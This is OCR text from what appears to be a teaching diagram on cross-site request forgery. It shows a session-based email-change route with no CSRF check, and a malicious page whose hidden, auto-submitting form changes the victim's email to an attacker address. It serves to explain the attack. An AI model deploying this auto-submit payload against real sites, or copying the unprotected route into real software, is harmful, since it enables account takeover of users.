 Cookie-based session
2: POST /email_change
Bob
Legitimate Web app
@route(‘/email_change', methods=['GET', 'POST']) def
change_email_address():
# Check that the user is logged in – it’s Bob
# Read new email address from the form
# Store the new email address
1: GET /homepage
<html>
will get submitted to server
<body>
<form action="http://legimate_web_app.com/email_change"
method="POST">
<input type="hidden" name="email" value=“mallory@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
provided an email
hacked link
Malicious Web app
11
Mallory